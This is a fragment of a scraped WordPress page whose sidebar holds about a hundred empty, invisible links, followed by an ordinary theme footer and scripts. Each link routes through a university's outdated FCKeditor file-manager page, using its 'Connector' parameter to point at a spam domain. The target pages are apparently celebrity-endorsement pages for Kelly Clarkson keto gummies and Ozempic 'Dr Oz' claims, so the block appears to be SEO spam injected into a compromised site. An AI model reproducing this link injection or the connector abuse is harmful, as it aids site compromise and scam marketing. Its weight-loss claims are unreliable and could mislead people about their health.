<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

						
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="http://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='http://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"http:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='http://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='http://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
var csco_mega_menu = {"rest_url":"http:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='http://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
